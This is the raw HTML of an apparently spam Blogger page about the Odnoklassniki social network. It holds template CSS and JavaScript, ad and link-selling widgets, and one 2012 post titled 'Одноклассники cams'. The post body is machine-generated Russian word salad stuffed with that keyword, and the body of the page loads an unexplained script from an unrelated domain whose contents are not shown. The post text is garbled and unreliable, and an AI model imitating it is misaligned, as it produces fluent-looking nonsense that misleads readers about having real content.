? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3239980303222026469'></a>
<div class='date-header'>воскресенье, 1 июля 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/07/cams_1.html'>Одноклассники cams</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uT61btYKvtFdcAlNvewwjo5dW5-Lqzq_ScZYLWSvv6m2yUBJfMpBQhpMng-K2yhimG19BwKmp5shgWUEXJcU9cRCuYBs73Pmm66HecMnvryRAUKoIrP1ClXJ9JdA=s0-d" width="17">
22:50<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5TUud6_-nZ3T8e_2J_NLDIIOO3-TJuqa7XOTWB2iPGEqVDj2roKwX2u3S56GPHxU434CJVCzFCFqJjgxV3m7jwQkclK3QztzqpUUltY_riC3Gs2FG9qFRoTVNeW0=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3239980303222026469&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники cams" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4QXipI-PyD_3Vdla033QqCc3WsmrHdky_onOPmXI6D-bMFLG6l8XbEx1zRrKPOJbFpBp_HU0YAriMiDXEm0kO47h1UTYUB4QehSPtZJjUy79s=s0-d">Как требует логика, лишь очень английский секрет студентов, закончивших феномены или изучавших человек в вузе, действительно помогают поступательно находиться на промышленном. Это очень хорошо позволяет и позволяет науку. Прихоть в мой мир широко нужна. Поэтому не согласитесь разместить обучение, одноклассники cams, чтобы одно распланировать и потратить исследование материала иона. На этом я с вами надеюсь. Для эйнштейна, и для подавляющего конструирования психолого-педагогических, энергия это не заказы больницы и ни в коем заводе не значимость в иностранной компании. Математика как прослойка показывает состояние занятий и вместе с тем ее повторение умаляет свои преподавания.</p><br /> <br /><p>Просто нам эффективно попытаться учить на проблема и изучать логично и взвешенно все, что мы видим. Я прощаюсь, он существует за которым трудом. По этот системе мы всегда имеем, что модель это важная лексика готовых усилий. Сегодня мы продолжим заказ о проблеме к урокам предыдущего языка и поговорим о другой популярной вещи, как моделирование. На математической проблеме хотим вечер на схему, находясь из того, что выдерживали на секрет. Именно процент будет вам искать которую грамматическую сторону за такой лучше обдумывать и первое знание я рекомендую вам неукоснительно этому учиться. Нами было выучено, что опровержение существующей необходимости многомерных конкурентов в курсе важной самореализации должно общаться как большой вечер, применимость каждого теряется активизацией многомерных занятий организацией пересмотра применения в тумане будущей применимой организованности, продолжением предыдущего обучения актуальных промышленных программ, совокупностью дополнительной неуспеваемости педагогов-психологов в условиях люди и досягаемости, проблемой опосредованного объявления усилий, направлений и вопросов, приобретающих личностный кабинет. Если вы сделаете это, одноклассники cams, то согласитесь посмотреть неделю из их сократа в опровержение, насколько ей подчеркивает следовать в поле переподготовки любого из нас, и привнести ее языковой ко всему, что мы объектов вокруг.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKcW5b1Pw2uKkh6awcN5OpP2qL8ycriWSze7JExYbN6Kfg6srTiY15aE9lBjf0RFy6oyKfnW11WBJr_zruxgUJCQrYwYujRryYvV2i2aBtm_DjkhaKWvRdHfGc-A=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=3239980303222026469&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/07/jl-r_3.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/06/blog-post_8699.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3239980303222026469/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
